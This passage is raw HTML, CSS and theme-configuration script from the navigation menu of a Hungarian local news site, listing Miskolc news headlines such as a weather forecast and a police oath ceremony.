class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_72" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_72 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_72:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_72:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_72.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_72.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_72 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_72 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_72 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_72 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_72 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_72 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_72 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_72 .entry-thumb{background-position:center 50%}.tdi_72 .td-image-wrap{padding-bottom:60%}.tdi_72 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_72 .td-module-meta-info,.ie11 .tdi_72 .td-module-meta-info{flex:auto}.tdi_72 .td-post-vid-time{display:block}.tdi_72 .td-module-meta-info,.tdi_72 .td-next-prev-wrap{text-align:center}.tdi_72 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_72.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_72 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_72 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_72 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_72 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_72 .td-post-category:not(.td-post-extra-category){display:none}.tdi_72 .td-author-date{display:none}.tdi_72 .td-post-author-name{display:none}.tdi_72 .td-post-date,.tdi_72 .td-post-author-name span{display:none}.tdi_72 .entry-review-stars{display:none}.tdi_72 .td-icon-star,.tdi_72 .td-icon-star-empty,.tdi_72 .td-icon-star-half{font-size:15px}.tdi_72 .td-module-comments{display:none}.tdi_72 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_72:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_72 .td-module-title a{color:#000000}.tdi_72 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_72 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .tdb-mega-modules-wrap{padding:20px}.tdi_72 .block-mega-child-cats{width:160px}.tdi_72 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_72 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_72 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_72 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_72 .td-module-container:before{bottom:-0px}.tdi_72 .td-module-meta-info{padding:15px 5px}.tdi_72 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdb-mega-modules-wrap{padding:14px}.tdi_72 .block-mega-child-cats a{padding:0 14px}.tdi_72 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_72 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_72 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_72 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_72 .td-module-container:before{bottom:-0px}.tdi_72 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_72 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_72 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_72 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_72 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_72 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_72 = new tdBlock();
block_tdi_72.id = "tdi_72";
block_tdi_72.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_72","tdc_css_class_style":"tdi_72_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_72"}';
block_tdi_72.td_column_number = "3";
block_tdi_72.block_type = "tdb_header_mega_menu";
block_tdi_72.post_count = "4";
block_tdi_72.found_posts = "4638";
block_tdi_72.header_color = "";
block_tdi_72.ajax_pagination_infinite_stop = "";
block_tdi_72.max_num_pages = "1160";
tdBlocksArray.push(block_tdi_72);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_72" 
 id="tdi_73" 
 data-td_block_id="tdi_72" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_72" 
 id="tdi_74" 
 data-td_block_id="tdi_72" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_72" 
 id="tdi_75" 
 data-td_block_id="tdi_72" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_72" 
 id="tdi_76" 
 data-td_block_id="tdi_72" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_72" 
 id="tdi_77" 
 data-td_block_id="tdi_72" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_72 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-696x319.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon">Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" class="td-image-wrap " title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-696x546.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt">Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" class="td-image-wrap " title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ujevkoszontot_tartottak_Miskolcon__egyutt_a_terseg_fejlodeseert__mottoval-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval">Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" class="td-image-wrap " title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben">Szerdán nagyrészt napos, de hideg idő lesz térségünkben</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_72" data-td_block_id="tdi_72"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_72" data-td_block_id="tdi_72"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_78" ><style>.tdi_78 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_78:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_78:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_78.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_78.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_78 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_78 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_78 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_78 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_78 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_78 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_78 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_78 .entry-thumb{background-position:center 50%}.tdi_78 .td-image-wrap{padding-bottom:60%}.tdi_78 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_78 .td-module-meta-info,.ie11 .tdi_78 .td-module-meta-info{flex:auto}.tdi_78 .td-post-vid-time{display:block}.tdi_78 .td-module-meta-info,.tdi_78 .td-next-prev-wrap{text-align:center}.tdi_78 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_78.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_78 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_78 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_78 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_78 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_78 .td-post-category:not(.td-post-extra-category){display:none}.tdi_78 .td-author-date{display:none}.tdi_78 .td-post-author-name{display:none}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{display:none}.tdi_78 .entry-review-stars{display:none}.tdi_78 .td-icon-star,.tdi_78 .td-icon-star-empty,.tdi_78 .td-icon-star-half{font-size:15px}.tdi_78 .td-module-comments{display:none}.tdi_78 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_78:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_78 .td-module-title a{color:#000000}.tdi_78 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .tdb-mega-modules-wrap{padding:20px}.tdi_78 .block-mega-child-cats{width:160px}.tdi_78 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_78 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_78 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_78 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_78 .td-module-container:before{bottom:-0px}.tdi_78 .td-module-meta-info{padding:15px 5px}.tdi_78 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-mega-modules-wrap{padding:14px}.tdi_78 .block-mega-child-cats a{padding:0 14px}.tdi_78 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_78 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_78 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_78 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_78 